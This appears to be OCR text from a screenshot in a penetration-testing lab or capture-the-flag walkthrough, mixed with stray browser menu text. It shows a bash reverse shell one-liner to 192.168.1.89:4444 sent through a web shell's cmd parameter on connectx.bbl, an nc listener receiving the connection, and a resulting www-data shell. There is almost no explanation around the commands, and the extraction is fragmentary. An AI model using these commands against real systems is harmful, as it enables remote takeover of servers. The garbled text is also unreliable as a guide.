 SHELL
bash -c "bash -i >%26 /dev/tcp/192.168.1.89/4444 0>%261"
❯ nc -nlvp 4444
Connection from 192.168.1.105:33880
bash: cannot set terminal process group (498): Inappropriate ioctl for device
bash: no job control in this shell
www-data@debian:/var/www/connectx.bbl$
connectx.bbl/cmd.php?c
Add-ons Manager
tx.bbl/cmd.php?cmd=bash -c "bash -i >%26 /dev/tcp/192.168.1.89/4444 0>%261"
Import bookmarks...
Cibersecurity
http://connectx.bbl/cmd.php?cmd=bash -c "bash -i >& /dev/tcp/192.168.1.89/ — Visit
1 www-data
This time, search with: